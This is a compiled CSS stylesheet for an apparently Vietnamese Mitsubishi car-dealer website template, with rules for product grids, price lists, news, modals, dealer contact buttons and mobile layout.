  font-weight: bold;
  margin-left: 10px;
  line-height: 73px;
  text-transform: uppercase;
}
/* line 364, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span:hover {
  color: #ed1d24;
  font-weight: bold;
}
/* line 371, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2) {
  position: relative;
}
/* line 374, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):before, .action .row > div:nth-child(2):after {
  position: absolute;
  border-left: 2px solid #fff;
  content: " ";
  top: 10px;
  bottom: 10px;
  left: 0;
}
/* line 384, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):after {
  left: auto;
  right: 0;
}
/* line 435, template/mitsubishitrungthuong/sass/style.scss */
.products {
  background-image: url("../images/seller_background.png");
}
/* line 438, template/mitsubishitrungthuong/sass/style.scss */
.products a {
  color: #ed1d24;
}
/* line 441, template/mitsubishitrungthuong/sass/style.scss */
.products h2 {
  font-size: 24px;
  margin-bottom: 0;
  border-bottom: 1px solid #ed1d24;
  text-align: left;
  padding-bottom: 5px;
}
/* line 447, template/mitsubishitrungthuong/sass/style.scss */
.products h2 span {
  background: #ed1d24;
  color: #fff;
  padding: 5px 24px;
}
/* line 454, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 462, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li {
  padding: 18px;
  width: 150px;
  text-align: center;
}
/* line 469, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li img {
  width: auto;
  height: 130px;
}
/* line 473, template/mitsubishitrungthuong/sass/style.scss */
/* line 474, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li a p {
  font-weight: bold;
}
/* line 479, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li p {
  color: #212121;
  margin: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: left;
  text-align: center;
}
/* line 489, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 495, template/mitsubishitrungthuong/sass/style.scss */
.products ul.flexbox {
  margin-bottom: 20px;
  margin-top: 20px;
}
/* line 501, template/mitsubishitrungthuong/sass/style.scss */
/* line 502, template/mitsubishitrungthuong/sass/style.scss */
.homeads h2, .homeads h1 {
  font-size: 40px;
  line-height: 140%;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 509, template/mitsubishitrungthuong/sass/style.scss */
.homeads h3 {
  color: #ed1d24;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 5px;
}
/* line 516, template/mitsubishitrungthuong/sass/style.scss */
.homeads p {
  margin-top: 0;
}
/* line 521, template/mitsubishitrungthuong/sass/style.scss */
.homeads {
  background-image: url("../images/why_background.png");
  color: #303030;
  padding-bottom: 48px;
}
/* line 526, template/mitsubishitrungthuong/sass/style.scss */
.homeads h4 {
  font-size: 22px;
  text-align: center;
  margin-bottom: 64px;
  margin-top: 50px;
}
/* line 532, template/mitsubishitrungthuong/sass/style.scss */
.homeads .row {
  margin-bottom: 0;
}
/* line 535, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 {
  text-align: center;
}
/* line 537, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 img {
  margin: 60px 0;
}
/* line 542, template/mitsubishitrungthuong/sass/style.scss */
/* line 543, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 {
  font-size: 18px;
  line-height: 140%;
  /*margin: 24px 0 28px;*/
  margin-bottom: 10px;
  color: #ed1d24;
}
/* line 549, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 > b {
  color: #757575;
}
/* line 552, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:last-child {
  margin-bottom: 30px;
}
/* line 556, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:nth-child(3) {
  margin-top: 30px;
}
/* line 560, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 p {
  font-size: 14px;
  line-height: 140%;
  text-transform: none;
  margin: 0;
  text-align: justify;
}
/* line 570, template/mitsubishitrungthuong/sass/style.scss */
.support {
  background: white;
  margin-top: 20px;
  padding: 30px 0;
}
/* line 575, template/mitsubishitrungthuong/sass/style.scss */
.support, .support .row {
  margin-bottom: 0;
}
/* line 579, template/mitsubishitrungthuong/sass/style.scss */
.support h3 {
  margin-bottom: 0;
}
/* line 583, template/mitsubishitrungthuong/sass/style.scss */
.support p {
  margin: 20px 0;
}
/* line 587, template/mitsubishitrungthuong/sass/style.scss */
.support h3 + p {
  margin-top: 0;
}
/* line 591, template/mitsubishitrungthuong/sass/style.scss */
.support img {
  height: 250px;
}
/* line 595, template/mitsubishitrungthuong/sass/style.scss */
.support .hot {
  color: #ed1d24;
}
/* line 600, template/mitsubishitrungthuong/sass/style.scss */
footer {
  margin-top: 0 !important;
  padding-bottom: 20px;
}
/* line 604, template/mitsubishitrungthuong/sass/style.scss */
footer .row {
  margin-bottom: 0;
}
/* line 606, template/mitsubishitrungthuong/sass/style.scss */
/* line 607, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center img {
  width: 156px;
  height: 25px;
}
/* line 611, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center p {
  margin-top: 0;
  font-size: 11px;
}
/* line 616, template/mitsubishitrungthuong/sass/style.scss */
/* line 617, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.right .logo-title {
  font-size: 15px;
}
/* line 623, template/mitsubishitrungthuong/sass/style.scss */
/* line 624, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a {
  color: #e0e0e0;
}
/* line 628, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a + a:before {
  color: #777;
  padding: 0 5px;
  content: "|\00a0";
}
/* line 635, template/mitsubishitrungthuong/sass/style.scss */
/* line 636, template/mitsubishitrungthuong/sass/style.scss */
footer .right a {
  float: right;
}
/* line 642, template/mitsubishitrungthuong/sass/style.scss */
footer .logo-title {
  float: right;
  margin-left: 20px;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 653, template/mitsubishitrungthuong/sass/style.scss */
/* line 654, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel img {
  opacity: 0.6;
}
/* line 658, template/mitsubishitrungthuong/sass/style.scss */
/* line 659, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li:hover img {
  opacity: 1;
}
/* line 667, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li > p {
  padding: 0 10px;
  margin: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
/* line 679, template/mitsubishitrungthuong/sass/style.scss */
.carinfo {
  margin-bottom: 0;
  text-align: justify;
}
/* line 683, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h2 {
  color: #ed1d24;
  font-size: 34px;
  text-align: center;
}
/* line 689, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h3 {
  font-size: 20px;
}
/* line 693, template/mitsubishitrungthuong/sass/style.scss */
.carinfo > div:first-child h2 {
  margin-top: 0;
}
/* line 697, template/mitsubishitrungthuong/sass/style.scss */
.carinfo img {
  max-width: 100%;
  height: auto;
}
/* line 702, template/mitsubishitrungthuong/sass/style.scss */
/* line 703, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .justified-gallery a .caption {
  background: transparent;
  font-size: 14px;
  text-shadow: 0 1px 3px #000;
}
/* line 710, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .imagelist {
  margin-bottom: 20px;
}
/* line 714, template/mitsubishitrungthuong/sass/style.scss */
/* line 715, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist ul li {
  box-shadow: 1px 1px 1px #ccc;
  color: white;
  cursor: pointer;
  display: inline-block;
  margin: 0 2px;
  padding: 5px 10px;
  width: 36px;
  height: 23px;
}
/* line 726, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist span {
  float: left;
  margin-right: 20px;
}
/* line 732, template/mitsubishitrungthuong/sass/style.scss */
/* line 733, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec tr:first-child {
  font-weight: bold;
}
/* line 737, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec .price {
  color: #ed1d24;
  font-weight: normal;
  margin: 0;
}
/* line 745, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav {
  width: 60px;
}
/* line 748, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav span {
  visibility: visible;
  opacity: 0.2;
}
/* line 753, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav:hover span {
  opacity: 1;
}
/* line 757, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-next {
  right: -60px;
}
/* line 761, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-prev {
  left: -60px;
}
/* line 766, template/mitsubishitrungthuong/sass/style.scss */
.carflex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
/* line 769, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice {
  position: relative;
  margin: 15px 0;
}
/* line 773, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice:after {
  position: absolute;
  content: " ";
  background: #ed1d24;
  top: -15px;
  left: -1000px;
  right: -10px;
  bottom: -15px;
  z-index: 0;
}
/* line 784, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p {
  position: relative;
  color: white;
  margin: 0;
  z-index: 1;
}
/* line 790, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p b {
  font-size: 150%;
}
/* line 795, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice .btn, .carflex .carprice .btn-large {
  background: white;
  color: #ed1d24;
  height: 30px;
  line-height: 30px;
  margin-top: 5px;
  padding: 0 10px;
  text-transform: none;
  width: 95px;
}
/* line 807, template/mitsubishitrungthuong/sass/style.scss */
/* line 808, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 {
  color: #ed1d24;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0;
  padding-left: 20px;
  text-transform: uppercase;
}
/* line 817, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo p {
  color: #616161;
  padding-left: 20px;
  text-align: justify;
}
/* line 823, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 + p {
  margin-top: 5px;
}
/* line 829, template/mitsubishitrungthuong/sass/style.scss */
.news {
  margin-bottom: 0;
}
/* line 832, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: justify;
}
/* line 838, template/mitsubishitrungthuong/sass/style.scss */
/* line 839, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list li h1 {
  color: #ed1d24;
  font-size: 26px;
}
/* line 845, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li + li {
  border-top: 1px solid #eee;
  margin-top: 26px;
}
/* line 850, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li:first-child h2 {
  margin-top: 0;
}
/* line 854, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list h2 {
  color: #ed1d24;
  font-size: 26px;
  margin-bottom: 5px;
}
/* line 860, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
/* line 866, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .addtime {
  color: #616161;
}
/* line 870, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image {
  display: block;
  background: #eee;
  margin: 5px 0;
  text-align: center;
}
/* line 876, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image img {
  display: block;
  margin: auto;
}
/* line 882, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief {
  color: #616161;
}
/* line 885, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul {
  margin: 10px 20px;
}
/* line 888, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul li {
  list-style: square;
}
/* line 896, template/mitsubishitrungthuong/sass/style.scss */
.pager {
  text-align: center;
}
/* line 899, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination {
  border-top: 1px solid #eee;
  margin-top: 26px;
  padding-top: 26px;
}
/* line 904, template/mitsubishitrungthuong/sass/style.scss */
/* line 906, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination li:first-child a, .pager ul.pagination li:last-child a {
  font-size: 30px;
  line-height: 22px;
  height: 30px;
}
/* line 915, template/mitsubishitrungthuong/sass/style.scss */
.modal-style {
  height: 80% !important;
  max-height: 80%;
}
/* line 919, template/mitsubishitrungthuong/sass/style.scss */
/* line 920, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > h4 {
  font-size: 1.5rem;
  margin-bottom: 0;
}
/* line 925, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > p {
  margin: 0;
}
/* line 929, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content form > .row {
  margin-bottom: 0;
}
/* line 933, template/mitsubishitrungthuong/sass/style.scss */
/* line 934, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content .input-field input {
  margin-bottom: 5px;
}
/* line 940, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close {
  position: absolute;
  background: none;
  border: none;
  color: grey;
  font-size: 30px;
  line-height: 20px;
  top: 5px;
  right: 5px;
}
/* line 950, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close:hover {
  color: red;
}
/* line 956, template/mitsubishitrungthuong/sass/style.scss */
.radio-group {
  margin-left: 3rem;
}
/* line 959, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p {
  margin: 0;
}
/* line 962, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p label {
  top: 0;
  left: 0;
  margin-right: 2rem;
}
/* line 970, template/mitsubishitrungthuong/sass/style.scss */
/* line 973, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators {
  bottom: 10px;
  z-index: 2;
}
/* line 977, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* line 983, template/mitsubishitrungthuong/sass/style.scss */
.pricelist {
  background: white;
  margin-bottom: 0;
}
/* line 987, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .desc h1 {
  font-size: 2rem;
  margin-top: 0;
}
/* line 992, template/mitsubishitrungthuong/sass/style.scss */
/* line 995, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb {
  float: left;
  line-height: 28px;
  margin-right: 20px;
}
/* line 1000, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb label {
  font-size: 20px;
  color: black;
}
/* line 1006, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter {
  float: left;
  color: #ed1d24;
}
/* line 1010, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter .select2 {
  width: 160px;
  margin-right: 10px;
}
/* line 1017, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1022, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li {
  border-top: 1px solid #eee;
  margin: 20px 0;
}
/* line 1026, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li img {
  width: 92%;
  margin-top: 19px;
}
/* line 1031, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 19px;
}
/* line 1037, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 a {
  color: #212121;
}
/* line 1042, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .pricecar {
  background: #424242;
  display: block;
  float: left;
  padding: 7px;
  color: #ed1d24;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 1053, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .signup {
  line-height: 44px;
  margin-left: 8%;
}
/* line 1058, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .modal-trigger {
  color: #ed1d24;
}
/* line 1065, template/mitsubishitrungthuong/sass/style.scss */
.select2-container {
  width: 100% !important;
}
/* line 1067, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1073, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1077, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__rendered, .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1082, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1086, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1091, template/mitsubishitrungthuong/sass/style.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1095, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1101, template/mitsubishitrungthuong/sass/style.scss */
.smartobj {
  color: #ed1d24;
}
/* line 1104, template/mitsubishitrungthuong/sass/style.scss */
.smartobj .phone {
  color: #ed1d24;
}
/* line 1109, template/mitsubishitrungthuong/sass/style.scss */
.material-select {
  margin-left: 3rem;
}
/* line 1112, template/mitsubishitrungthuong/sass/style.scss */
.material-select .select-dropdown {
  color: #9e9e9e;
}
/* line 1116, template/mitsubishitrungthuong/sass/style.scss */
.material-select .dropdown-content.select-dropdown {
  max-height: 14.5rem;
}
/* line 1122, template/mitsubishitrungthuong/sass/style.scss */
/* line 1123, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-smart {
  background: red;
  box-shadow: 0px 0px 10px 1px #bdbdbd;
  border: none;
  color: #fff;
  padding: 10px 20px;
  border-radius: 20px;
  margin: 15px 0;
}
/* line 1133, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-align {
  text-align: right;
  margin: 20px 0;
}
/* line 1137, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row {
  margin-bottom: 0;
}
/* line 1139, template/mitsubishitrungthuong/sass/style.scss */
/* line 1140, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper {
  border: 1px solid #9e9e9e;
}
/* line 1143, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 1146, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 1152, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 0;
  box-shadow: none;
}
/* line 1158, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input.valid {
  border-bottom: 0;
}
/* line 1162, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 1168, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container {
  width: 100% !important;
}
/* line 1170, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1176, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection:hover, #smartform .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1180, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__rendered, #smartform .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1185, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1189, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1194, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1198, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1204, template/mitsubishitrungthuong/sass/style.scss */
/* line 1205, template/mitsubishitrungthuong/sass/style.scss */
/* line 1206, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul {
  display: flex;
  left: 0 !important;
}
/* line 1209, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li {
  width: 300px !important;
}
/* line 1212, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li img {
  width: 160px;
  max-width: 300px;
  padding: 20px;
}
/* line 1221, template/mitsubishitrungthuong/sass/style.scss */
.copyright {
  background: #fdfdfd;
  color: #424242;
  padding-bottom: 5px;
  padding-top: 5px;
}
/* line 1226, template/mitsubishitrungthuong/sass/style.scss */
.copyright a {
  color: #000;
}
/* line 1229, template/mitsubishitrungthuong/sass/style.scss */
.copyright p {
  margin-bottom: 0;
  margin-top: 0;
}
@media only screen and (min-width: 600px) {
  /* line 1236, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide-pc {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  /* line 1241, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide, .screen-hide-mb {
    display: none;
  }
  /* line 1244, template/mitsubishitrungthuong/sass/style.scss */
  /* line 1245, template/mitsubishitrungthuong/sass/style.scss */
  .request h5 {
    display: none;
  }
  /* line 1249, template/mitsubishitrungthuong/sass/style.scss */
  iframe {
    width: 100% !important;
    height: auto !important;
  }
}
/* line 1256, template/mitsubishitrungthuong/sass/style.scss */
.product {
  background-color: #f5f5f5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
/* line 1262, template/mitsubishitrungthuong/sass/style.scss */
.product h2 {
  color: #ed1d24;
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 0;
}
/* line 1269, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 1277, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li {
  margin: 30px auto 0;
  width: 150px;
  text-align: center;
}
/* line 1284, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li img {
  width: 100%;
  height: auto;
}
/* line 1289, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li p {
  color: #212121;
  margin: 0;
}
/* line 1294, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 1300, template/mitsubishitrungthuong/sass/style.scss */
.product .copyright {
  margin-bottom: 80px;
}
/* line 1306, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup a.map-link {
  color: red;
}
/* line 1310, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .title-box {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #135eac;
  margin: 0;
}
/* line 1319, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .list {
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-top: -2px;
}
/* line 1325, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .item-info-salon {
  width: 100%;
  padding: 20px 0;
}
/* line 1329, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .name-salon {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  color: #222;
  text-align: left;
}
/* line 1337, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name {
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 0;
  color: #222;
}
/* line 1343, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name i::before {
  margin: 0 5px;
  width: auto;
}
/* line 1347, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name span {
  color: #888;
}
/* line 1350, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .info-sl {
  font-size: 14px;
  line-height: 16px;
  color: #888;
  margin: 6px 0 0;
}
/* line 1356, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  position: relative;
}
/* line 1363, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-zalo {
  background: #ed1d24;
  border: 1px solid #ed1d24;
  box-sizing: border-box;
  width: calc(48.148% - 8px);
  cursor: pointer;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  padding: 0px;
  float: left;
  border-radius: 5px;
  padding: 5px 0px;
  height: auto;
}
/* line 1380, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call {
  width: 51.852%;
  height: 26px;
  line-height: 26px;
  border: 0;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  color: #fff;
  text-align: center;
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  background: #4db848;
  display: block;
  float: left;
  margin-left: 8px;
}
/* line 1398, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call i::before {
  line-height: 26px;
}
/* line 1401, template/mitsubishitrungthuong/sass/style.scss */
.map-link {
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  color: red !important;
  margin: 0;
}
/* line 1409, template/mitsubishitrungthuong/sass/style.scss */
.map-link i {
  display: inline-block;
  margin-right: 2px;
  color: #888;
  font-size: 14px;
}
/* line 1415, template/mitsubishitrungthuong/sass/style.scss */
.map-link i::before {
  width: auto;
}
/* line 1418, template/mitsubishitrungthuong/sass/style.scss */
.btn-fixed-blue-green {
  z-index: 999;
  background: #ed1d24;
  border-radius: 2px;
  color: #f9ffff;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
  width: 100%;
  left: 0;
  border: 1px solid #ed1d24;
  right: 0;
  position: fixed;
  bottom: 0;
}
/* line 1435, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .title-box {
  font-size: 14px;
  margin-top: 13px;
}
/* line 1439, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .list {
  max-height: calc(0.881 * 100vh);
  overflow-y: auto;
}
/* line 1443, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon {
  padding: 6px 8.5px;
}
/* line 1446, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-zalo {
  width: calc(49% - 8px);
}
/* line 1449, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-call {
  width: 50.7%;
}
/* line 1453, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float {
  height: auto;
  max-height: 100%;
  top: 20% !important;
  width: 90%;
  left: 5%;
  z-index: 999;
}
/* line 1463, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float > .modal-content {
  padding: 0 10px;
}
/* line 1468, template/mitsubishitrungthuong/sass/style.scss */
.div-title {
  background: #ed1d24;
  color: #fff;
  position: relative;
}
/* line 1475, template/mitsubishitrungthuong/sass/style.scss */
.div-title > .title-box {
  font-size: 16px;
  text-align: center;
  margin: 0;
  padding: 20px 0;
}
/* line 1482, template/mitsubishitrungthuong/sass/style.scss */
.modal-closet {
  position: absolute;
  right: 0;
}
/* line 2, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 3, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 4, template/mitsubishitrungthuong/sass/style-mb.scss */
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .container {
    margin: auto;
    max-width: 1280px;
    width: 100%;
  }
}
/* line 12, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo {
  margin: 5px;
}
/* line 14, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo img {
  display: block;
  width: auto;
  height: 40px;
}
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .brand-logo img {
    height: 30px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .button-collapse {
  color: white;
  margin-left: 5px;
}
/* line 31, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu {
  float: right;
}
@media only screen and (max-width : 992px) {
  .screen-hide-pc .menu {
    display: none;
  }
}
